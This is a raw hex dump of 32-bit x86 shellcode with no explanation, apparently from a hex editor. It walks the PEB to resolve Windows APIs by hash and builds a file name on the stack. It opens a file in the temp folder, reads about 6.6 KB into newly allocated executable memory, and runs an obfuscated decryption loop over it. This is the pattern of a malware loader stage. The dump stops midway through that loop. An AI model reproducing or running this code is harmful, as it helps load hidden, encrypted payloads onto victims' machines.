 起始页 tjdorfrldbgdlq ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 55 8B EC 81 EC 3C 02 00 00 53 56 57 6A 5C 58 6A U‹ì.ì<...SVWj\Xj
0010h: 35 66 89 45 D4 58 6A 65 66 89 45 D6 58 6A 39 66 5f‰EÔXjef‰EÖXj9f
0020h: 89 45 D8 58 6A 69 59 6A 6B 66 89 45 DA 58 6A 6C ‰EØXjiYjkf‰EÚXjl
0030h: 66 89 45 DE 58 6A 38 66 89 45 E0 58 6A 77 83 65 f‰EÞXj8f‰EàXjwƒe
0040h: FC 00 66 89 45 E2 58 6A 33 66 89 45 E4 58 6A 66 ü.f‰EâXj3f‰EäXjf
0050h: 66 89 45 E6 58 6A 37 66 89 45 EC 58 6A 70 66 89 f‰EæXj7f‰EìXjpf‰
0060h: 45 EE 58 66 89 45 F2 66 89 45 F4 6A 36 58 66 89 EîXf‰Eòf‰Eôj6Xf‰
0070h: 45 F6 33 C0 66 89 4D DC 66 89 4D E8 66 89 4D EA Eö3Àf‰MÜf‰Mèf‰Mê
0080h: 66 89 4D F0 66 89 45 F8 64 A1 30 00 00 00 8B 40 f‰Mðf‰Eød¡0...‹@
0090h: 0C 8B 40 0C 8B 00 8B 00 8B 40 18 8B F8 BA 03 16 .‹@.‹.‹.‹@.‹øº..
00A0h: 9F 9C 8B CF E8 D5 00 00 00 BA 4C C8 39 6E 8B CF Ÿœ‹ÏèÕ...ºLÈ9n‹Ï
00B0h: 89 45 CC E8 C6 00 00 00 BA F4 B5 7B 0C 8B CF 8B ‰EÌèÆ...ºôµ{.‹Ï‹
00C0h: F0 E8 B8 00 00 00 BA EA 5D 3E 0A 8B CF 89 45 D0 ðè¸...ºê]>.‹Ï‰EÐ
00D0h: E8 A9 00 00 00 8B D8 8D 85 C4 FD FF FF 50 68 03 è©...‹Ø.…ÄýÿÿPh.
00E0h: 01 00 00 BA 52 C8 0B 71 8B CF E8 8F 00 00 00 FF ...ºRÈ.q‹Ïè....ÿ
00F0h: D0 8D 45 D4 50 8D 85 C4 FD FF FF 50 FF D6 33 FF Ð.EÔP.…ÄýÿÿPÿÖ3ÿ
0100h: 57 68 80 00 00 00 6A 03 57 6A 07 68 00 00 00 80 Wh€...j.Wj.h...€
0110h: 8D 85 C4 FD FF FF 50 FF 55 CC 6A 40 68 00 30 00 .…ÄýÿÿPÿUÌj@h.0.
0120h: 00 68 05 1A 00 00 57 8B F0 FF D3 8B F8 33 DB 53 .h....W‹ðÿÓ‹ø3ÛS
0130h: 8D 45 FC 50 68 05 1A 00 00 57 56 FF 55 D0 39 5D .EüPh....WVÿUÐ9]
0140h: FC 76 34 8A 0C 1F 32 CB 80 E9 31 F6 D1 32 CB 80 üv4Š..2Ë€é1öÑ2Ë€
0150h: E9 06 32 CB 02 CB 32 CB 80 E9 5D 80 F1 A0 B0 DA é.2Ë.Ë2Ë€é]€ñ °Ú
0160h: 2A C1 34 2F 02 C3 C0 C0 02 2C 45 C0 C8 03 88 04 *Á4/.ÃÀÀ.,EÀÈ.ˆ.